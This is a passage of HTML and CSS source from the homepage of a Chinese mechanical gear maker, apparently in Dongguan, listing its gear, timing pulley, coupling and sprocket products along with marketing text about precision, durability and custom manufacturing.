                <a class="line-clamp-1" href="hezuo.html">
                    合作客户
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="news.html">
                    新闻中心
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="feedback.html">
                    客户留言
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="contant.html">
                    联系我们
                </a>
            </li>
            
            
        </ul>
    </div>
</div>
<script type="text/javascript">
jQuery(".nav_bg").slide({ type:"menu", titCell:".nLi", targetCell:".menu2",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});
</script>
</div>

<!--幻灯片-->
<div mfid="C1_Share_banner" class="mod1019">
	  
	
	<style>
		.mod1019 .banner .swiper-container,.mod1019 .banner .ban_bg,.mod1019 .banner .ban_nbg { width: 100%; height: 600px;} 
		.mod1019 .banner .swiper-pagination-bullet-active {background: #ff9207;}
		.mod1019 .banner .ban_bg	{ background: url() no-repeat center;}
		.mod1019 .banner .ban_nbg { background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWt-jMIb9n93ccZKeGiSY1aDRv_DYMPvKs0fGgjqBiI4W6HGhhCndWlPTqalu8pUQPw.1.jpg) no-repeat center;}
		.mod1019 .banner .slide_01{ background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWt-jMIb9n93ccZKeGiSY1aDRv_DYMPvKs0fGgjqBiI4WyxZpA-bBRLjiQKNgPTR0nA.1.jpg) no-repeat center;}
		.mod1019 .banner .slide_02{ background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWt-jMIb9n93ccZKeGiSY1aDRv_DYMPvKs0fGgjqBiI4W0LOm9hhTqCOULMpTA1LzME.1.jpg) no-repeat center;}
		.mod1019 .banner .swiper-slide{ background-position: center; background-repeat: no-repeat;}
		.mod1019 .banner .swiper-slide a{ display: block; width: 100%; height: 100%;}
	</style>
	
	<div class="banner">
		 
		
		   <!--首页banner-->
		<div class="swiper-container clearfix" varid="ban">
			 
			    <div class="swiper-wrapper">
			        
				    <style>
				    .mod1019 .banner .slide_01{ background-image: url(images/B86065BB-19F06731-BAE35286-546441A10.jpg);}
				    </style>
				    <div class="swiper-slide slide_01">
					    <a href="#"></a>
			    	</div>
				    
				    <style>
				    .mod1019 .banner .slide_02{ background-image: url(images/9B453E54-B9201C1B-4F8DEB19-B13F5E0E0.jpg);}
				    </style>
				    <div class="swiper-slide slide_02">
					    <a href="#"></a>
			    	</div>
				    
				    <style>
				    .mod1019 .banner .slide_03{ background-image: url(images/44A0877A-2BBFB348-548A6298-34B97CE40.jpg);}
				    </style>
				    <div class="swiper-slide slide_03">
					    <a href="#"></a>
			    	</div>
				    
				</div>
			
			<!-- Add Pagination -->
			<div class="swiper-pagination"></div>
			<!-- Add Arrows -->
			<div class="swiper-button-next"></div>
			<div class="swiper-button-prev"></div>
			<!-- Initialize Swiper -->
			<script>
			    var swiper = new Swiper('.banner .swiper-container', {
			        spaceBetween: 30,
			        centeredSlides: true,
			        autoplay: {
			            delay: 2500,
			            disableOnInteraction: false,
			        },
			        pagination: {
			            el: '.banner .swiper-pagination',
			            clickable: true,
			        },
			        navigation: {
			            nextEl: '.banner .swiper-button-next',
			            prevEl: '.banner .swiper-button-prev',
			        },
			        loop: 'true',
			    });
			    //鼠标覆盖停止自动切换
			    swiper.el.onmouseover = function(){
			    swiper.autoplay.stop();
			    }
			    //鼠标离开开始自动切换
			    swiper.el.onmouseout = function(){
			    swiper.autoplay.start();
			    }
			</script>
			
			
		</div>
		
	
		
		
		</div>
	
</div>

<!--搜索栏-->
<div mfid="C1_Share_search"  class="mod1403">
<style type="text/css" media="all">
/*搜索*/
.mod1403 .search {
    padding: 15px 0;
    background-color: #fff;
    border-bottom: 1px solid #ccc;
}

.mod1403 .search .fl {
    padding-top: 18px;
    max-width: 845px;
}

.mod1403 .search .fl a:hover {
    text-decoration: underline;
    color: #ff9207;
}

.mod1403 .search .fl a {
    line-height: 14px;
    display: inline-block;
    color: #454545;
    font-size: 14px;
}
.mod1403 .search .fl span:last-of-type {
    display: none;
}

.mod1403 .search .fl strong {
    display: block;
    float: left;
    max-width: 90px;
    line-height: 15px;
    font-size: 15px;
}

.mod1403 .search_r form {
    float: left;
    display: block;
    width: 270px;
    background: #fff;
    line-height: 34px;
    height: 34px;
    position: relative;
    margin: 9px 0 9px 0px;
}

.mod1403 .search_r form .search-i {
    width: 40px;
    height: 34px;
    position: absolute;
    right: 0;
    top: 0;
    overflow: hidden;
    display: block;
    transition: 0.3s all ease-in-out;
    background: #058bea url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BzEB3ZqWaHLVfZRMbTHGFkMTByoGxum_6EYJMEhzDOdiB1Y1nwRustddDqsqt00kJ.png) no-repeat center;
}

.mod1403 .search_r .search-i:hover {
    background-color: #ff9207;
}

.mod1403 .search_r .search-i input {
    display: block;
    width: 100%;
    height: 100%;
    cursor: pointer;
    background: none;
    border: 0 none;
    outline: none;
}

.mod1403 .search_r .search-bg input {
    line-height: 32px;
    background: none;
    border: 0 none;
    width: 210px;
    padding-left: 20px;
    color: #aaa;
    outline: none;
    border: 1px solid #ccc;
}
/*end*/
</style>

<!--搜索-->
<div class="search">
	<div class="box clearfix">
		<div class="fl clearfix" varid="links"><strong class="line-clamp-1" varid="txt1">热搜产品：</strong>
		

<a href="ppt_111669.html">塑胶齿轮</a><span>、</span>

<a href="ppt_116603.html">精密联轴器</a><span>、</span>

<a href="wpt_108354.html">塑胶链轮</a><span>、</span>

<a href="ppt_116019.html">精密链轮</a><span>、</span>

<a href="wpt_108360.html">东莞齿轮加工</a><span>、</span>

<a href="ppt_111813.html">广州同步轮生产</a><span>、</span>

		
		</div>
		<div class="search_r fr">
			<form name="form1" action="search.html" method="get" onSubmit="sub()">
				<div class="search-bg"><input name="infoname" id="infoname" class="inputxt" placeholder="请输入关键词搜索..."></div>
				<div class="search-i" varid="pic1"><input name="imageField" type="submit" value="" align="middle" ></div>
				<div class="cl clear"></div>
				<script>
                    var reg=/key_word=([^;]+)/img;
                    function sub(){
                        document.cookie='key_word=' + (encodeURIComponent (document.getElementById('infoname').value));
                    }
                </script>
			</form>
		</div>
	</div>
</div>
</div>

<!--产品-->
<div mfid="C1_Share_products" >
<style>
    .products_bg {
        padding: 70px 0;
    }
    .products_bg .mod1428 .title_bg {
        margin-bottom: 40px;
    }
    .product_tab {
        text-align: center;
    }
    .product_tab a {
        margin: 0 10px;
        display: inline-block;
        width: 140px;
        text-align: center;
        font-size: 16px;
        color: #fff;
        line-height: 40px;
        border-radius: 5px;
        background: #058bea;
    }
    .product_tab a:hover {
        background: #ff9207;
    }
    
    .product_d {
        padding-top: 40px;
    }
    .product_d li {
        float: left;
        margin-right: 26px;
        width: 280px;
    }
    .product_d li:nth-child(4n) {
        margin-right: 0;
    }
    .product_d li:nth-child(n+5) {
        margin-top: 26px;
    }
    .product_d li .product_img {
        width: 278px;
        height: 278px;
        border: 1px solid #eee;
        overflow: hidden;
    }
    .product_d li .product_img img {
        display: block;
        width: 100%;
        height: 100%;
        transition: all 0.3s;
    }
    .product_d li .product_t {
        border: 1px solid #eee;
        border-top: none;
        padding: 0 15px;
        height: 38px;
        line-height: 38px;
    }
    .product_d li .product_t a {
        display: block;
        font-size: 16px;
        color: #333;
        background: url(files/images/prod_t_ico.png) right 12px no-repeat;
    }
    .product_d li:hover .product_img {
        border-color: #058bea;
    }
    .product_d li:hover .product_img img {
        transform: scale(1.2);
    }
    .product_d li:hover .product_t {
        background: #058bea;
        border-color: #058bea;
    }
    .product_d li:hover .product_t a {
        color: #fff;
        background: url(files/images/prod_t_ico_on.png) right 12px no-repeat;
    }
</style>
<div class="products_bg">
    <div class="box">
<div mfid="C1_Share_title1"  class="mod1428">
<style>
    .mod1428 .title_bg {
        text-align: center;
    }
    .mod1428 .title_bg p {
        display: block;
        padding-bottom: 5px;
        font-family: "Arial";
        font-size: 36px;
        color: #cfcfcf;
        line-height: 36px;
        text-transform: uppercase;
    }
    .mod1428 .title_bg span {
        position: relative;
        font-size: 30px;
        color: #333;
        line-height: 32px;
    }
    .mod1428 .title_bg span:after {
        position: absolute;
        top: 18px;
        right: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE7_3nCQptd93O3sFym0ODG8.1.png) center no-repeat;
    }
    .mod1428 .title_bg span:before {
        position: absolute;
        top: 18px;
        left: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE4crBP_0mENXyMO2JcWHH7k.1.png) center no-repeat;
    }
</style>
<div class="title_bg">
    <div class="box">
        <p class="line-clamp-1" varid="title_en">Products&nbsp;Show</p>
        <span varid="title_t">我们主营的机械齿轮</span>
    </div>
</div>
</div>

        <div class="product_tab" varid="list">
            
            
            
            <a href="chilun.html">齿轮系列</a>
            
            <a href="tongbulun.html">同步轮系列</a>
            
            <a href="lianzhouqi.html">联轴器系列</a>
            
            <a href="lianlun.html">链轮系列</a>
            
            
        </div>
        <div class="product_d clearfix" varid="prod_d">
            <ul>
                
                
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1067370.html">
                            <img src="qxjxcl-shop/images/B688DDB7-69FDBEBF-F5426F06-652C30480.jpg" alt="定做加工齿轮研磨钢圆柱齿轮 勤兴厂家按图加工 金属齿轮传动件批发">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1067370.html" class="line-clamp-1">
                            定做加工齿轮研磨钢圆柱齿轮 勤兴厂家按图加工 金属齿轮传动件批发
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1070566.html">
                            <img src="qxjxcl-shop/images/B650B38D-3699C143-B25B2397-1F074EA80.jpg" alt="勤兴直供塑料齿轮 精密凸台正齿轮圆柱形来样定制量大从优齿轮">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1070566.html" class="line-clamp-1">
                            勤兴直供塑料齿轮 精密凸台正齿轮圆柱形来样定制量大从优齿轮
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1070583.html">
                            <img src="qxjxcl-shop/images/5DAD3C59-3859B24F-ECBA7D8B-87C296E70.jpg" alt="厂家直销高精度圆柱齿轮 塑料齿轮传动配件工业齿轮定制">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1070583.html" class="line-clamp-1">
                            厂家直销高精度圆柱齿轮 塑料齿轮传动配件工业齿轮定制
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1070678.html">
                            <img src="qxjxcl-shop/images/17F5D100-168B5C43-03AABC6C-2F9535B80.jpg" alt="厂家定制加工金属齿轮 精密小模数行星齿轮 五金金属斜齿轮厂">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1070678.html" class="line-clamp-1">
                            厂家定制加工金属齿轮 精密小模数行星齿轮 五金金属斜齿轮厂
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1070686.html">
                            <img src="qxjxcl-shop/images/34DDAC00-B04813CF-6AD253E6-0BE74B470.jpg" alt="东莞直供螺旋伞齿轮来样定制加工定制规格齐全齿轮生产加工锥齿轮">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1070686.html" class="line-clamp-1">
                            东莞直供螺旋伞齿轮来样定制加工定制规格齐全齿轮生产加工锥齿轮
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1070696.html">
                            <img src="qxjxcl-shop/images/45C8A860-C0013B23-C3902AFF-298729D60.jpg" alt="东莞勤兴齿轮厂家 磨齿齿轮 直齿轮 圆柱齿轮高精度齿轮">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1070696.html" class="line-clamp-1">
                            东莞勤兴齿轮厂家 磨齿齿轮 直齿轮 圆柱齿轮高精度齿轮
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1070699.html">
                            <img src="qxjxcl-shop/images/C1637954-6DEEB46F-25C9421F-702C72FC0.jpg" alt="金属齿轮直齿轮斜齿轮锥形齿轮螺旋齿伞形齿轮 非标机械传动齿轮定制">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1070699.html" class="line-clamp-1">
                            金属齿轮直齿轮斜齿轮锥形齿轮螺旋齿伞形齿轮 非标机械传动齿轮定制
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="tongbulun_1071198.html">
                            <img src="qxjxcl-shop/images/C3FCBB19-FE22E2EE-6E3E6264-CF43B4460.jpg" alt="国标同步金属轮加工中心订制铝铁质锥套同步带轮定做厂家直销">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="tongbulun_1071198.html" class="line-clamp-1">
                            国标同步金属轮加工中心订制铝铁质锥套同步带轮定做厂家直销
                        </a>
                    </div>
                </li>
                
                
            </ul>
        </div>
    </div>
</div>
</div>

<!--特点-->
<div mfid="C1_Share_trait" >
<style>
    .trait_bg {
        padding: 40px 0;
        height: 190px;
        background: url(files/images/trait_bg.jpg) center no-repeat;
    }
    .trait_bg ul li {
        float: left;
        padding: 0 25px;
        width: 250px;
        text-align: center;
    }
    .trait_bg ul li .trait_ico {
        margin: 0 auto;
        width: 80px;
        height: 80px;
    }
    .trait_bg ul li .trait_ico img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .trait_bg ul li .trait_w {
        margin-top: 15px;
    }
    .trait_bg ul li .trait_w span {
        font-size: 20px;
        font-weight: bold;
        color: #fff;
    }
    .trait_bg ul li .trait_w p {
        display: block;
        padding-top: 10px;
        font-size: 16px;
        color: #fff;
        line-height: 28px;
    }
</style>
<div class="trait_bg">
    <div class="box clearfix">
        <ul>
            <li>
                <div class="trait_ico">
                    <img src="files/images/trait_ico1.png" alt="精准">
                </div>
                <div class="trait_w">
                    <span class="line-clamp-1">精准</span>
                    <p class="line-clamp-2">可以精确到0.01mm，细节精致，齿齿啮合</p>
                </div>
            </li>
            
            <li>
                <div class="trait_ico">
                    <img src="files/images/trait_ico2.png" alt="耐磨">
                </div>
                <div class="trait_w">
                    <span class="line-clamp-1">耐磨</span>
                    <p class="line-clamp-2">采用高硬度的铝镁合金制造至少5年耐磨</p>
                </div>
            </li>
            
            <li>
                <div class="trait_ico">
                    <img src="files/images/trait_ico3.png" alt="平稳">
                </div>
                <div class="trait_w">
                    <span class="line-clamp-1">平稳</span>
                    <p class="line-clamp-2">外表经打磨、抛光处理运行平稳，润滑减噪</p>
                </div>
            </li>
            
            <li>
                <div class="trait_ico">
                    <img src="files/images/trait_ico4.png" alt="定制">
                </div>
                <div class="trait_w">
                    <span class="line-clamp-1">定制</span>
                    <p class="line-clamp-2">只需提供图纸，提供个性化定制生产</p>
                </div>
            </li>
        </ul>
    </div>
</div>
</div>
<!--优势-->
<div mfid="C1_Share_ys1"  class="mod1254">
<style>
.mod1254 .ys_bg{width: 100%;height: auto;background:#fff;margin-top: 70px;}
.mod1254 .ys_d1{background: url(files/images/ys_bg01.jpg) no-repeat center;width: 1200px;height: 627px;position: relative;}
.mod1254 .ys_d2{background: url(files/images/ys_bg02.jpg) no-repeat center;height: 641px;width: 1200px;position: relative;}


.mod1254 .ys_t1{padding-top: 40px;padding-left: 78px;position:relative;}
.mod1254 .ys_t2{padding-top: 152px;padding-left: 676px;}
.mod1254 .ys_t3{padding-top: 42px;padding-left: 78px;}
.mod1254 .ys_t4{padding-top: 124px;padding-left: 676px;}



.mod1254 .ys_dt{font-size: 32px;line-height: 32px;color: #333;margin-left: 30px;width:460px;height:34px;}

.mod1254 .ys_t span{display: block;font-size: 13px;line-height: 13px;color: #333;font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; font-weight:normal;margin-left: 30px;margin-top: 12px;margin-bottom: 18px;width:460px;height:14px;}
.mod1254 .ys_t i {display: block;background: url(files/images/ys_tile_d.png) no-repeat center;width: 491px;height: 2px;margin-left: 30px;margin-bottom: 30px;}
.mod1254 .ys_t p{color: #333;font-size: 15px;line-height: 30px;padding-left: 30px;width: 450px;height:90px;}

.mod1254 .ys_img_btn{position: absolute; height: 40px; line-height: 40px; padding: 0 20px; border: 1px #ddd solid; background: #f1f1f1; border-radius: 5px; top: 10px; left: 50%;    z-index: 999;}
.mod1254 .ys_img_btn1{position: absolute; height: 40px; line-height: 40px; padding: 0 20px; border: 1px #ddd solid; background: #f1f1f1; border-radius: 5px; top: 10px; left: 50%;}
.mod1254 .ys_img_btn2{position: absolute; height: 40px; line-height: 40px; padding: 0 20px; border: 1px #ddd solid; background: #f1f1f1; border-radius: 5px; top: 100px; left:20%;}

.mod1254 .ys_bg .mod1428 .title_bg {
    margin-bottom: 40px;
}
</style>







<div class="ys_bg">
<div mfid="C1_Share_title2"  class="mod1428">
<style>
    .mod1428 .title_bg {
        text-align: center;
    }
    .mod1428 .title_bg p {
        display: block;
        padding-bottom: 5px;
        font-family: "Arial";
        font-size: 36px;
        color: #cfcfcf;
        line-height: 36px;
        text-transform: uppercase;
    }
    .mod1428 .title_bg span {
        position: relative;
        font-size: 30px;
        color: #333;
        line-height: 32px;
    }
    .mod1428 .title_bg span:after {
        position: absolute;
        top: 18px;
        right: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE7_3nCQptd93O3sFym0ODG8.1.png) center no-repeat;
    }
    .mod1428 .title_bg span:before {
        position: absolute;
        top: 18px;
        left: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE4crBP_0mENXyMO2JcWHH7k.1.png) center no-repeat;
    }
</style>
<div class="title_bg">
    <div class="box">
        <p class="line-clamp-1" varid="title_en">advantages</p>
        <span varid="title_t">客户选择我们的四大优势</span>
    </div>
</div>
</div>

    <div class="ys box">

        <div class="ys_d1"><div class="ys_t ys_t1">
                
                <div class="ys_dt line-clamp-1" varid="txt1">专业技术沉淀的企业</div>  
                <span class="line-clamp-1" varid="txt2">THE&nbsp;MACHINE&nbsp;HAS&nbsp;LOW&nbsp;FAILURE&nbsp;RATE&nbsp;AND&nbsp;LONG&nbsp;SERVICE&nbsp;LIFE</span>
                <i></i><p class="line-clamp-3" varid="txt3">多年齿轮研发经验，提供设计，加工，模具，注塑一体化齿轮服务<br>全空调无尘车间，平标准厂房，集研发、生产与销售于一体。<br>齿轮产品覆盖多个&nbsp;行业领域，广销多个地方。<br></p>                
            </div>
            
            
                   <div class="ys_t ys_t2">
                
                <div class="ys_dt line-clamp-1" varid="txt4">厂家直供价格有优势</div>  
                <span class="line-clamp-1" varid="txt5">LABOR&nbsp;SAVING&nbsp;DEVICE&nbsp;CAPABLE&nbsp;OF&nbsp;REALIZING&nbsp;FEMALE&nbsp;OPERATION</span>
                <i></i>
                <p class="line-clamp-3" varid="txt6">在同等竞争条件下，勤兴机械齿轮在不以降低产品技术性能、更改产品部件为代价的基础上，真诚以优惠的价格提供给合作伙伴。</p>                
            </div>
            
            
        </div>
<div class="ys_d2"><div class="ys_t ys_t3">
                <div class="ys_dt line-clamp-1" varid="txt7">严格管控全检出货品质保障</div>  
                <span class="line-clamp-2" varid="txt8">DOOR-TO-DOOR&nbsp;SERVICE,&nbsp;FREE&nbsp;TECHNICAL&nbsp;GUIDANCE</span>
                <i></i>
                <p class="line-clamp-3" varid="txt9">每个环节实行零缺陷品质过程管控：来料检验→过程检验→成品终检&nbsp;加工产品严格控制精度、外观，全检测试，符合客户需求方可出货&nbsp;标准产品按系规范抽检，外观全检出货</p>                
            </div>
            
            
            
                   <div class="ys_t ys_t4">
                
                <div class="ys_dt line-clamp-1" varid="txt10">售后支持服务，让您后顾无虑</div>  
                <span class="line-clamp-1" varid="txt11">LOGISTICS&nbsp;DELIVERY&nbsp;IN&nbsp;TIME&nbsp;TO&nbsp;ENSURE&nbsp;SAFE&nbsp;ARRIVAL</span>
                <i></i>
                <p class="line-clamp-3" varid="txt12">售前：服务团队确认客户齿轮信息，技术进行搭配诊断<br>售中：项目专员对每个环节的品质、交期实时跟进<br>售后：定期技术性回访确认跟踪，提供终身服务</p>                
            </div>
            
            
    
    
</div>

    </div>
</div>
</div>

<!--广告条-->
<div mfid="C1_Share_ggt"  class="mod1404">
<style>
    .mod1404 .ggt_bg {
        position: relative;
        width: 100%;
        height: 202px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BJG4bv0kHECIMjL8VOXwodLL13tMkDE_ctSMuIVVFEoE.1.png) center no-repeat;
    }
    .mod1404 .ggt_bg .ggt_l {
        position: relative;
        padding-left: 40px;
        width: 685px;
        color: #fff;
    }
    .mod1404 .ggt_top {
        margin-top: 40px;
        margin-bottom: 12px;
    }
    .mod1404 .ggt_top span {
        display: block;
        margin-bottom: 15px;
        font-weight: bold;
        font-size: 32px;
        line-height: 32px;
    }
    .mod1404 .ggt_top span:after {
        display: block;
        content: "";
        position: absolute;
        top: 46px;
        left: 0;
        width: 32px;
        height: 24px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BJG4bv0kHECIMjL8VOXwodFFdlgl5dCtbSInnaullp1Y.1.png) center no-repeat;
    }
    .mod1404 .ggt_top span:before {
        display: block;
        content: "";
        position: absolute;
        top: 46px;
        right: 230px;
        width: 32px;
        height: 24px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BJG4bv0kHECIMjL8VOXwodFWENqVEo_XqGGJKq9TwX28.1.png) center no-repeat;
    }
    .mod1404 .ggt_top p {
        display: block;
        font-size: 26px;
        font-weight: bold;
        line-height: 26px;
    }
    .mod1404 .ggt_bottom span {
        display: block;
        margin-bottom: 10px;
        font-size: 15px;
        line-height: 15px;
    }
    .mod1404 .ggt_bottom p {
        display: block;
        font-family: "Arial";
        font-size: 12px;
        text-transform: uppercase;
    }
    .mod1404 .ggt_w {
        float: left;
        margin-top: 72px;
        margin-left: 25px;
        width: 70px;
    }
    .mod1404 .ggt_w span {
        display: block;
        font-size: 32px;
        font-weight: bold;
        line-height: 36px;
        color: #ff9207;
    }
    .mod1404 .ggt_tel_number {
        float: right;
        margin-top: 75px;
        margin-right: 10px;
        text-align: right;
        color: #fff;
    }
    .mod1404 .ggt_tel_number span {
        font-size: 24px;
        font-weight: bold;
    }
    .mod1404 .ggt_tel_number p {
        font-size: 24px;
        font-weight: bold;
    }
    .mod1404 .ggt_tel {
        float: right;
        width: 60px;
        height: 157px;
        background: #ff9207;
    }
    .mod1404 .ggt_tel a {
        display: block;
        width: 100%;
        height: 100%;
        overflow: hidden;
    }
    .mod1404 .ggt_tel i {
        display: block;
        margin: 34px auto 5px;
        width: 22px;
        height: 27px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BJG4bv0kHECIMjL8VOXwodHhsCjAKDGAdWO0Ecp87gro.1.png) center no-repeat;
    }
    .mod1404 .ggt_tel span {
        display: block;
        margin-right: -4px;
        height: 60px;
        text-align: center;
        font-size: 18px;
        font-weight: bold;
        color: #fff;
        line-height: 24px;
        letter-spacing: 4px;
    }
    .mod1404 .ggt_tel em {
        display: block;
        margin: 5px auto 0;
        width: 22px;
        height: 10px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BJG4bv0kHECIMjL8VOXwodHxy7Er1d9FHnJLsK_ms2ko.1.png) center no-repeat;
    }
    .mod1404 .service_pic_btn {
        position: absolute;
        top: 0;
        right: 25%;
        width: 120px;
        height: 40px;
        text-align: center;
        font-size: 16px;
        color: #fff;
        line-height:40px;
        border-radius: 5px;
        background: #333;
        z-index: 99;
    }
</style>
<div class="ggt_bg"><div class="box">
        <div class="ggt_l fl">
            <div class="ggt_top">
                <span class="line-clamp-1" varid="ggt_t">为客户提供优良的机械齿轮</span>
                <p class="line-clamp-1" varid="ggt_t_w">精度高、耐磨、平稳、可定制－－－</p>
            </div>
            <div class="ggt_bottom">
                <span class="line-clamp-1" varid="ggt_w">量身定制高质量齿轮，满足您的需求，切实有效地降低产品的成本</span>
                <p class="line-clamp-1" varid="ggt_en">Tailor-made&nbsp;high-quality&nbsp;gears&nbsp;to&nbsp;meet&nbsp;your&nbsp;needs&nbsp;and&nbsp;effectively&nbsp;reduce&nbsp;product&nbsp;costs</p>
            </div>
        </div>
        <div class="ggt_w">
            <span class="line-clamp-2" varid="ggt_tile">质量<br>稳定</span>
        </div>
        <div class="ggt_r fr">
            <div class="ggt_tel">
                <a href="wpt_108354.html">
                    <i varid="ggt_img"></i>
                    <span class="line-clamp-2" varid="ggt_a">立即咨询</span>
                    <em varid="ggt_ico"></em>
                </a>
            </div>
            <div class="ggt_tel_number">
                <span class="line-clamp-1" varid="ggt_tel">咨询热线</span>
                <p class="line-clamp-1">13794917928</p>
            </div>
        </div>
    </div>
</div>
</div>

<!--案例-->
<div mfid="C1_Share_case" >
<style>
    .case_bg {
        padding: 60px 0 30px;
    }
    
    .case_content {
        margin-top: 35px;
    }
    .case_content .case_d {
        position: relative;
    }
    .case_content .case_d li {
        position: relative;
        width: 720px;
        height: 456px;
        background: #ccc;
    }
    .case_content .case_d li img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .case_content .case_d .case_btn {
        position: absolute;
        bottom: 25px;
        right: 33px;
        width: 70px;
        z-index: 9;
    }
    .case_a {
        width: 8px;
        height: 13px;
        cursor: pointer;
    }
    .case_btn .next {
        float: right;
        background: url(files/images/case_next.png) center no-repeat;
    }
    .case_btn .prev {
        float: left;
        background: url(files/images/case_prev.png) center no-repeat;
    }
    .case_content .case_d li .case_t {
        position: absolute;
        bottom: 0;
        width: 100%;
        height: 64px;
        line-height: 64px;
        background: rgba(0,0,0,0.5);
    }
    .case_content .case_d li .case_t span {
        display: block;
        padding-left: 40px;
        width: 560px;
        font-size: 20px;
        color: #fff;
    }
    
    .case_content .case_hd {
        position: relative;
        width: 472px;
    }
    .case_content .case_hd li {
        position: relative;
        float: left;
        margin-right: 8px;
        width: 232px;
        height: 147px;
        background: #ccc;
    }
    .case_content .case_hd li .case_img {
        width: 100%;
        height: 100%;
    }
    .case_content .case_hd li img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .case_content .case_hd li .case_t {
        position: absolute;
        bottom: 0;
        width: 100%;
        height: 35px;
        text-align: center;
        line-height: 35px;
        background: rgba(0,0,0,0.5);
    }
    .case_content .case_hd li .case_t span {
        display: block;
        font-size: 16px;
        color: #fff;
    }
    .case_content .case_hd li:nth-child(n+3) {
        margin-top: 7px;
    }
    .case_content .case_hd li:nth-child(n+5) {
        margin-top: 8px;
    }
    .case_content .case_hd li:nth-child(2n) {
        margin-right: 0;
    }
    .case_content .case_hd li:hover .case_t,.case_content .case_hd li.on .case_t {
        background: rgba(#000000,0.5);
    }
    
    .case_tab {
        position: absolute;
        right: 0;
        bottom: 0;
        width: 232px;
        height: 147px;
        background: #ccc;
    }
    .case_tab a {
        display: block;
    }
    .case_tab .case_img {
        width: 100%;
        height: 100%;
    }
    .case_tab .case_img img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .case_tab .case_t {
        position: relative;
        top: -35px;
        width: 100%;
        height: 35px;
        text-align: center;
        line-height: 35px;
        background: rgba(0,0,0,0.6);
    }
    .case_tab .case_t span {
        display: block;
        font-size: 16px;
        color: #fff;
    }
    .case_tab:hover .case_t {
        background: rgba(#000000,0.5);
    }
</style>
<div class="case_bg">
    <div class="box">
<div mfid="C1_Share_title3"  class="mod1428">
<style>
    .mod1428 .title_bg {
        text-align: center;
    }
    .mod1428 .title_bg p {
        display: block;
        padding-bottom: 5px;
        font-family: "Arial";
        font-size: 36px;
        color: #cfcfcf;
        line-height: 36px;
        text-transform: uppercase;
    }
    .mod1428 .title_bg span {
        position: relative;
        font-size: 30px;
        color: #333;
        line-height: 32px;
    }
    .mod1428 .title_bg span:after {
        position: absolute;
        top: 18px;
        right: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE7_3nCQptd93O3sFym0ODG8.1.png) center no-repeat;
    }
    .mod1428 .title_bg span:before {
        position: absolute;
        top: 18px;
        left: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE4crBP_0mENXyMO2JcWHH7k.1.png) center no-repeat;
    }
</style>
<div class="title_bg">
